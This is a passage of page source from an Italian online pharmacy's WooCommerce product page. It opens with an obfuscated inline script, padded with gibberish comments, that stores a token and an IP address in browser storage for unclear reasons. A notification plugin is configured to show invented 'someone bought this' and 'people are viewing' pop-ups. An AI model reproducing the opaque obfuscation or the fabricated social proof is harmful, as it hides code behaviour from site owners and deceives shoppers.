// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"X1yDL3wOz83uO4ARykWDvGdWV001V0laUFdEQTNHZ3RDNzg2TVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"52.15.72.179"},"expires":1768343611};localStorage.setItem('miniapplicationtion_fasttypescriptless68072ca69f65337f1ccc2e765c7ee9c6',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Vedi tutti i risultati","noresults":"Non ho trovato nulla"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.27" id="aws-script-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":14.9,"items":[{"item_id":34284,"item_name":"Polase Arancia Integratore Alimentare 24 Bustine","sku":"984906279","price":14.9,"stocklevel":1,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Minerali-Vitamine-Aminoacidi-Proteine","id":34284}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Tilde":["Tilde"],"Backtick":["Accento grave"],"Period":["Punto"],"Comma":["Virgola"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https://www.familyfarma.it/wp-admin/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"1","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"Spedizione gratuita per tutti gli ordini superiori a {free_shipping_amount}","description":"Aggiungi al tuo ordine altri {remaining} per avere la spedizione gratuita!","show_qualified_message":"1","qualified_message":"Fantastico! Hai diritto alla spedizione gratuita!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(221,153,51)","bar_bg_color":"rgba(252,168,58,0.65)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"\u003Cdiv class=\"fsl-wrapper\" data-updatable=\"1\"\u003E\u003Cdiv class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=fsl-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.2.2" id="fsl-public-js"></script>
<script type="text/javascript" id="woo-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"0","show_close":"1","display_effect":"fadeInUp","hidden_effect":"fadeOutDown","redirect_target":"0","image":"0","messages":["{first_name} ha comprato {product_with_link} {time_ago} {city}","{product_with_link} {custom}"],"message_custom":"{number} persone stanno guardando questo prodotto","message_number_min":"1","message_number_max":"3","detect":"1","time":"10","names":["TWFyY28N","R2l1bGlhDQ==","QW5uYQ0=","Um9zc2FuYQ0=","QWxlc3NhbmRybw0=","RmlsaXBwYQ=="],"cities":["Um9tYSwgUk0="],"country":"","billing":"0","products":[{"title":"Lycia Perfect Touch 20 Strisce Braccia E Gambe 12 Pezzi","url":"https://www.familyfarma.it/product/lycia-20-strisce-b-g-perf-12pz/","thumb":"https://www.familyfarma.it/wp-content/uploads/2023/08/lycia_7.jpg"},{"title":"La Roche Posay Toleriane Dermo Detergente Struccante Viso 400 Ml","url":"https://www.familyfarma.it/product/la-roche-posay-toleriane-dermo-nettoyant-fluido-400ml/","thumb":"https://www.familyfarma.it/wp-content/uploads/2023/08/toler_2.jpg"}]};
//# sourceURL=woo-notification-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woo-notification/js/woo-notification.min.js?ver=1.3.2" id="woo-notification-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Aem13VikmEevMCyhWqTanvFYUT4GLFXZ_r30PRirDUuL69z7N4ItAypPmJvSPOhWG4ePTPYdnKWjkITW&currency=EUR&integration-date=2024-12-31&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"Aem13VikmEevMCyhWqTanvFYUT4GLFXZ_r30PRirDUuL69z7N4ItAypPmJvSPOhWG4ePTPYdnKWjkITW","currency":"EUR","integration-date":"2024-12-31","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Aem13VikmEevMCyhWqTanvFYUT4GLFXZ_r30PRirDUuL69z7N4ItAypPmJvSPOhWG4ePTPYdnKWjkITW","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"0b7d554b3c","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.familyfarma.it/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"f5cec95a6a"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"d8c74b9fc8"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"9b6e00ac9f"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"4d38806a83"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"180b3e4025"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"4a29862520"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"b04f5b1f51"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"21a98294f8"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"42d3cfa290"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"73e07231d4"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"16a38749d2"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"24131031c3"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.familyfarma.it/wp-json/wc/store/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.familyfarma.it/wp-json/wc/store/cart/","update_customer_endpoint":"https://www.familyfarma.it/wp-json/wc/store/cart/update-customer"},"wp_rest_nonce":"3022b75bcc","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"pill","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","axo":{"sdk_client_token":"eyJraWQiOiI2YWExMGU4NTcxYTg0YjBiODUzZWMzZDRkZjVkNWU5NiIsInR5cCI6IkpXVCIsImFsZyI6IkVTMjU2In0.[base64].sKTO8p8ABRD5V3G630FXaKoMiWQDh1NFoLnvSNLnYYtYFN3GP2nPDWZTs3kq5HoCeGmC3F6bYX0NvhNduRbcHA"}};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.9.6" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.0.37" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78905af7091e260545ac2e5598d61798","fragment_name":"wc_fragments_78905af7091e260545ac2e5598d61798","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a7f8fd610b","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Indietro","removed_text":"\u00e8 stato rimosso.","manual_show":".miniCartBtn","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.1" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination","nextSelector":".woocommerce-pagination .next","itemSelector":".type-product.shop-item","contentSelector":"#main","loader":"https://www.familyfarma.it/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.familyfarma.it","ajax_url":"https://www.familyfarma.it/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/js/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.familyfarma.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6.1","configurations":["main"],"ajax_url":"https://www.familyfarma.it/wp-admin/admin-ajax.php","plugin_url":"https://www.familyfarma.it/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"main-menu":"Main Menu","secondary-menu":"Secondary Menu","mobile-menu":"Mobile Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6.1" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/js/slick/slick.min.js?ver=3.21" id="slick-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/js/aurum-custom.min.js?ver=3.21" id="aurum-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.familyfarma.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 